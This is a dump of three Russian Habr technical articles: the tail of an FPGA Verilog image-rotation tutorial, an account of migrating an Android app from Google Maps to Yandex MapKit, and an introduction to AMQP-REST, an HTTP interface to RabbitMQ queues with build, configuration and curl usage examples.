delta_y <= dy << PRECISION;
еnd
```
Далее вычисляем значения cos(angle) \* x, sin(angle) \* x, cos(angle) \* y, sin(angle) \* y.
Можно вычислять и так:
```
always @(posedge clk) begin
mult_xcos <= (xi - dx) * COS;
mult_xsin <= (xi - dx) * SIN;
mult_ycos <= (yi - dy) * COS;
mult_ysin <= (yi - dy) * SIN;
end
```
Но я решил использовать мегафункции **lpm\_mult**. Их использование значительно повышает **Fmax**.
```
reg signed [BUS_MSB: 0] tmp_x, tmp_y, mult_xsin, mult_xcos, mult_ysin, mult_ycos;
reg signed [BUS_MSB: 0] delta_x = 0, delta_y = 0;
wire signed [11:0] dx, dy;
reg signed [BUS_MSB: 0] mxsin, mxcos, mysin, mycos;
reg signed [11:0] ddx, ddy;
always @(posedge clk) begin
ddx <= xi - dx;
ddy <= yi - dy;
end
wire signed [BUS_MSB-1: 0] mult_xcos1;
wire signed [BUS_MSB-1: 0] mult_xsin1;
wire signed [BUS_MSB-1: 0] mult_ycos1;
wire signed [BUS_MSB-1: 0] mult_ysin1;
lpm_mult M1(.clock(clk), .dataa(COS), .datab(ddx), .result(mult_xcos1));
defparam M1.lpm_widtha = 17;
defparam M1.lpm_widthb = 12;
defparam M1.lpm_pipeline = 1;
defparam M1.lpm_representation = "SIGNED";
lpm_mult M2(.clock(clk), .dataa(SIN), .datab(ddx), .result(mult_xsin1));
defparam M2.lpm_widtha = 17;
defparam M2.lpm_widthb = 12;
defparam M2.lpm_pipeline = 1;
defparam M2.lpm_representation = "SIGNED";
lpm_mult M3(.clock(clk), .dataa(COS), .datab(ddy), .result(mult_ycos1));
defparam M3.lpm_widtha = 17;
defparam M3.lpm_widthb = 12;
defparam M3.lpm_pipeline = 1;
defparam M3.lpm_representation = "SIGNED";
lpm_mult M4(.clock(clk), .dataa(SIN), .datab(ddy), .result(mult_ysin1));
defparam M4.lpm_widtha = 17;
defparam M4.lpm_widthb = 12;
defparam M4.lpm_pipeline = 1;
defparam M4.lpm_representation = "SIGNED";
```
После умножения получаем произведения, знак которых нам необходимо менять в каждом следующем квадранте:
```
always @(posedge clk) begin
mxcos <= mult_xcos1;
mxsin <= mult_xsin1;
mycos <= mult_ycos1;
mysin <= mult_ysin1;
case (cordic_quadrant)
2'd0: begin
mxsin <= -mult_xsin1;
end
2'd1: begin
mxcos <= -mult_xcos1;
mxsin <= -mult_xsin1;
mycos <= -mult_ycos1;
end
2'd2: begin
mxcos <= -mult_xcos1;
mysin <= -mult_ysin1;
mycos <= -mult_ycos1;
end
2'd3: begin
mysin <= -mult_ysin1;
end
endcase
end
```
Теперь дело осталось за малым — вычислить сами координаты пикселя:
```
/*
I II III IV
+ + + - - - - -
+ - + + + - - +
*/
always @(posedge clk) begin
tmp_x <= delta_x + mxcos + mysin;
tmp_y <= delta_y + mycos + mxsin;
end
wire [15:0] xo = tmp_x[BUS_MSB] ? 12'd0: tmp_x[OUT_SIZE-1:PRECISION];
wire [15:0] yo = tmp_y[BUS_MSB] ? 12'd0: tmp_y[OUT_SIZE-1:PRECISION];
```
Отсекаем пиксели, выходящие за границы изображения:
```
wire [11:0] xo_t = (xo[11:0] > res_x[11:0]) ? 12'd0 : xo[11:0];
wire [11:0] yo_t = (yo[11:0] > res_y[11:0]) ? 12'd0 : yo[11:0];
```
И его адрес в памяти:
```
//addr_out <= yo[11:0] * RES_X + xo[11:0];
```
И снова используем **lpm\_mult:**
```
reg [11:0] xo_r, yo_r;
always @(posedge clk) begin
xo_r <= xo_t;
yo_r <= yo_t;
end
wire [28:0] result;
lpm_mult M5(.clock(clk), .dataa(RES_X[11:0]), .datab(yo_r[11:0]), .result(result));
defparam M5.lpm_widtha = 12;
defparam M5.lpm_widthb = 12;
defparam M5.lpm_pipeline = 1;
defparam M5.lpm_representation = "UNSIGNED";
always @(posedge clk) addr_out <= result[22:0] + xo_r[11:0];
```
Вот, собственно, и всё!
### Проблемы метода
Как я уже упоминал выше, данный подход имеет много недостатков. Из-за погрешности вычисления в выходной картинке появляются дыры, чем больше угол поворота, тем больше дыр. Это ещё происходит и по тому, что размеры новой картинки больше чем у оригинала. Этот эффект завётся aliasing и существуют методы борьбы с ним, например, медианный фильтр, расмотренный в моей предыдущей [статье](https://habrahabr.ru/post/324070/).
Перед каждым последующим кадром не мешало бы почистить память от предыдущего кадра, чтобы новое изображение получалось на чистом фоне, но это занимает время и придётся пропускать один кадр.
Единственным достоинством метода является простота реализации и скорость обработки т.к. координаты вычисляются на-лету.
### Вот что из этого получилось
### Ссылки по теме
→ [CORDIC на русском](https://electronix.ru/forum/index.php?act=attach&type=post&id=90724)
→ [CORDIC for dummies](http://bsvi.ru/uploads/CORDIC--_10EBA/cordic.pdf)
→ [CORDIC FAQ](https://dspguru.com/dsp/faqs/cordic/)
### Архив проекта в Квартусе
→ [Ссылка на яндекс диск.](https://yadi.sk/d/J24nvd7G3GUSkN) | https://habr.com/ru/post/325236/ | null | ru | null |
# Переходим с Google Maps на Yandex MapKit
Недавно довелось перевести приложение с использования **Google Maps API v1** на **Yandex MapKit**.
По субъективному мнению большинства Yandex карты для России имеют более высокую детализацию, и поэтому, если ваше приложение ориентировано только на Росиию или ex-USSR и Турцию (в общем на те страны где Yandex есть), то имеет смысл рассмотреть возможность использования MapKit'а.
Приложение имеет следующую функциональность: карта с точками объектов на ней и возможностью поиска этих точек по адресу, отображением текущего местоположения и зумом. По каждой точке можно тапнуть и увидеть всплывающий баллун, содержащий дополнительную информацию о точке. При тапе на отдельном баллуне открывается новая активити с детальной информацией о данной точке и куском карты, отображающим только одну эту единственную точку.
Начнем… Идем на [github](https://github.com/yandexmobile/yandexmapkit-android "Yandex MapKit repo") и забираем оттуда библиотеку. Если вы подумали, что раз библиотека распространяется через GitHub, то она OpenSource, то тут вас ждет разочарование. Библиотека распространяется как `Android Library Project + jar-файл` с кучей обфусцированных классов, который лежит в папочке `libs`. Исходников нет, таким образом, заглянуть внутрь и понять что как работает мы не можем, а порой очень хочется, т.к. документация (в папке с библиотекой есть `javadoc`) мягко говоря плохая: описание существующего API минимально, а многие методы не документированы вообще. Поэтому лежащий по соседсвту с библиотекой sample проект очень пригодится.
Кстати не пугайтесь обилия открытых задач на гитхабе. Это не обязательно баги — это такой способ задать вопрос в комьюнити по использованию библиотеки. Какого-нибдуь форума или отдельно выделенного места для подобных вопросов не существует. Есть вопрос? Создай issue!
Для получения ключа необходимо отправить запрос в тех. поддержку яндекса, а до тех пор пока его нам не выдали, в качестве `debug`-ключа можно использовать ключ вида `1234567890` (Спасибо sample-проекту, в документации об этом ни слова). К слову о ключах — здесь нас ожидает первый сюрприз: `MapView` не читает ключ из файла ресурсов, поэтому если у вас есть несколько лейаутов, содержащих внутри `MapView`, то ключ придется копировать в каждый из `MapView`, вынести его в файл конфигурации и доступаться к нему через `@string/api_key` не [удастся](https://github.com/yandexmobile/yandexmapkit-android/issues/63 "Api key issue"). Эта загадка отняла у меня кучу времени, соответствующая задача была создана давным давно, но как видите за 3 месяца ситуация не изменилась. В общем, скорость реакции поддержки Yandex'а пугает.
Итак, после получения либы, первым делом решено было собрать sample-project и поиграть с ним. В репозитории лежат файлики Eclipse проекта, я же использую IntelliJ IDEA, поэтому первым делом необходимо было создать и настроить проект из существующих исходников. Здесь поджидал сюрприз — я досих пор так и не понял до конца в чем было дело, но ситуация была следующая: проект нормально компилировался и упаковывался в `apk`, но затем в рантайме при попытке перехода на любую из активитей падал с ошибкой `string resource not found` (дословный текст ошибки сейчас не помню). В файлах библиотеки лежит пустой `R`-файл заглушка, рискну предпложить, что проблема была в том, что IDEA по каким-то причинам в финальный `apk`-файл запаковывала именно его, что и приводило к дальнейшим ошибкам. Проблема решилась удалением из зависимостей sample-project модуля библиотеки и его повторным добавлением.
Казалось бы, обе библиотеки имеют схожее API и переход не должен отнять слишком много времени: и там и там `MapView`, и там и там `MapController`, и там и там `GeoPoint`… Но на этом сходства заканчиваются. Несмотря на одинаковые имена классов методы называются по разному и не для каждого метода из Google API существует его прямой аналог из MapKit. Например, в MapKit'е остутствует метод, позволяющий получить координаты `ViewPort`'а (видимой области карты), поэтому его придется реализовывать самостоятельно — через преобразование экранных (`ScreenPoint`) координат в глобальные (`GeoPoint`) — [тыц](https://github.com/yandexmobile/yandexmapkit-android/issues/88 "calculating ViewPort"). Экранные координаты нужно отсчитывать не относительно экрана, а относительно самого `MapView`.
В Google Maps баллун (сплывающее вью при тапе по точке) один элемент вместе с самой точкой, в MapKit'е — это отдельный объект. Поэтому логику работы баллунами придется переписать почти полностью.
В Google API `GeoPoint` хранит координаты в виде пары `int`'ов — это `longitude / latutude * 1E6`, у Yandex'а это `double` longitude и latitude. С одной стороны, использование `int`'ов вместо `double`'ов позволяет сэкономить пару байт памяти и ускорить вычисления связанные с координатами (целочисленные операции всегда быстрее операций с плавающей точкой). С дургой стороны, это наводняет код конструкциями вида: `*1E6`, `/1E6`. В общем, здесь я ставлю плюсик Yandex'у, без постоянных умножений/делений на `1E6` с API работать удобнее, а соотношение удобства к выигришу в производительности, по-моему, в данной ситуации не велико.
Еще одной сложностью стало [непредсказуемое поведение](https://github.com/yandexmobile/yandexmapkit-android/issues/83 "Balloons issue") `Balloon`'ов. Дело в том, что время от времени открываемые баллуны отображаются под другими `OverlayItem`'ами и оказываются перекрытыми. При этом метод `setPriority`, который есть у всех отображаемых на карте элементах никакого влияния не оказывает. Как выяснилось позже причина не правильного переопределения метода `compareTo`. Данный метод используется при показе баллуна для сортировки объектов в z-плоскости. Ни документация, ни пример не содержат никакой информации о данной проблеме, данная зависимость вообще была установлена совершенно случайно в ходе экспериментов.
Ну и напоследок еще одно значительное отличие Yandex MapKit от Google Maps это то, что MapKit не поддерживает прямой геокодинг, только обратный. Т.е. библиотека предоставляет способ преобразовать географичиеские координаты (lat/long) в адрес или название места (см. класс `GeoCode`). А вот в обратную сторону — улицу или город в координаты не умеет, поэтому прямой геокодинг придется реализовывать самостоятельно, например, с использованием того же [Yandex Maps Web API](http://api.yandex.ru/maps/doc/intro/concepts/intro.xml "Yandex Maps Web API"). Google же умеет это делать сразу в обе стороны.
В заключение хотелось бы сказать, что в целом, впечатление от использования Yandex Maps положительные, API достаточно удобное, возможностей для моих задач оказалось достаточно, но основной минус — документация. Будем надеятся, что Яндекс все-таки приведет все в порядок. | https://habr.com/ru/post/162759/ | null | ru | null |
# AMQP-REST
про [AMQP](http://habrahabr.ru/search/?q=amqp) говорили много. [Очередная разработка](http://code.google.com/p/amqp-rest/), ориентированная на AJAX.
**Возможности:**
* читать из очереди одно сообщение
* читать из очереди все сообщения
* узнать длинну очереди
* публиковать сообщение в обмен
Данные возвращаются в JSON.
###### Сборка
* устанавливаем libevent (есть в портах, в большинстве серверах уже установлено ) [monkey.org/~provos/libevent](http://monkey.org/~provos/libevent/)
* устанавливаем rabbitmq-c [hg.rabbitmq.com/rabbitmq-c](http://hg.rabbitmq.com/rabbitmq-c/)
* устанавливаем protocol code-generation [hg.rabbitmq.com/rabbitmq-codegen](http://hg.rabbitmq.com/rabbitmq-codegen/)
* устанавливаем amqpcpp [code.google.com/p/rabbitcpp](http://code.google.com/p/rabbitcpp/)
* запускаем Makefile;
* копируем amqp-rest в /usr/local/bin
* правим n.conf и копируем в /usr/local/etc/amqp-rest.conf
> logfile /usr/local/var/amqp.log; # logfile
>
>
>
> pidfile /tmp/amqp.pid; # pidfile
>
>
>
> log\_level notice; # the level of logging : error, notice, warning, debug
>
>
>
> daemon on; # daemon mode
>
>
>
> port 80; # http port, default 80
>
> http 10.0.0.1; # bind IP
>
>
>
> amqp :5672; # amqp connection string psw:login@host:port/vhost
>
>
###### Запуск
`./amqp-rest [полное имя конфиг-файла]
./amqp-rest stop // останавливает сервис
kill -s HUP `ps | grep amqp-rest | awk '{print $1}'` // перезапуск с новой конфигурацией`
###### Использование
**чтение одного элемента из очереди**
именем очереди выступает правая часть url до последнего слеша. Для урла /sss/q2 именем очереди будет «q2». Это сделано намеренно, так как все урлы вешаются на определенный локейшен и проксируется через nginx.
`curl 10.0.0.1:8080/sss/q2
{"result": "OK", "message":"message 2", size : 2}
// size - размер очереди, сколько элементов осталось в очереди.`
**чтение всех элементов из очереди**
`curl 10.0.0.1:8080/sss/q2?all
{"result": "OK", "count" : 2, messages ["message 3","the text\"xxxx\" tttt"]}
// count - размер массива сообщений.`
**размер очереди**
`curl 10.0.0.1:8080/sss/q2?count
{"result": "Ok", "count": 3 }`
**публикация**
Именем обмена так же является часть урла между последним слешем и '?', а ключом обмена является часть урла, после знака вопроса. Например для урла [10.0.0.1](http://10.0.0.1):8080/sss/ex1?news
именем обмена является «ex1», а ключом обмена (routing key) является «news»
`curl -d 'some post data' 10.0.0.1:8080/sss/ex1?news
{"result": "Ok"}`
Конечно, все расчитано на AJAX. nginx стоит фронт сервером и проксирует запросы на amqp-rest. Можно обойтись и без nginx, если их повесить на разные IP. В моем случае я использую ngx\_accesskey\_module для защиты от спама. Возможно этот функционал в будущем перенесется в amqp-rest.
###### заключение
что каается производительности: 1300rps
место в памяти 601к | https://habr.com/ru/post/93322/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.